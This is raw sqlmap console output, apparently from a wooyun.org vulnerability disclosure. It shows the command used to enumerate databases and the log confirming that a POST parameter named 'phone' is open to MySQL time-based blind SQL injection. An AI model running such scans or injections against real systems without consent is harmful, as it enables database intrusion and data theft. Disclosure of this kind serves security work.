 [root@Hacker~]# Sqlmap Sqlmap -r E:\6.txt --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's respons
[*] starting at 11:42:57
[11:42:57] [INFO] parsing HTTP request from 'E:\6.txt'
[11:42:57] [INFO] testing connection to the target URL
[11:42:57] [INFO] testing if the target URL is stable. This can take a couple of seconds
[11:42:59] [INFO] target URL is stable
[11:42:59] [INFO] testing if POST parameter 'phone' is dynamic
[11:42:59] [WARNING] POST parameter 'phone' does not appear dynamic
[11:42:59] [WARNING] heuristic (basic) test shows that POST parameter 'phone' might not be injectable
[11:42:59] [INFO] testing for SQL injection on POST parameter 'phone'
[11:42:59] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[11:43:02] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause'
[11:43:03] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[11:43:04] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause'
[11:43:05] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[11:43:06] [INFO] testing 'MySQL inline queries'
[11:43:06] [INFO] testing 'PostgreSQL inline queries'
[11:43:07] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[11:43:07] [INFO] testing 'Oracle inline queries'
[11:43:07] [INFO] testing 'SQLite inline queries'
[11:43:07] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[11:43:08] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[11:43:09] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[11:43:10] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[11:43:22] [INFO] POST parameter 'phone' is 'MySQL > 5.0.11 AND time-based blind' injectable
[11:43:22] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[11:43:22] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potent
[11:43:26] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[11:43:30] [INFO] checking if the injection point on POST parameter 'phone' is a false positive
POST parameter 'phone' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection points with a total of 106 HTTP(s) requests:
---
Place: POST
Parameter: phone
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
www.wooyun.org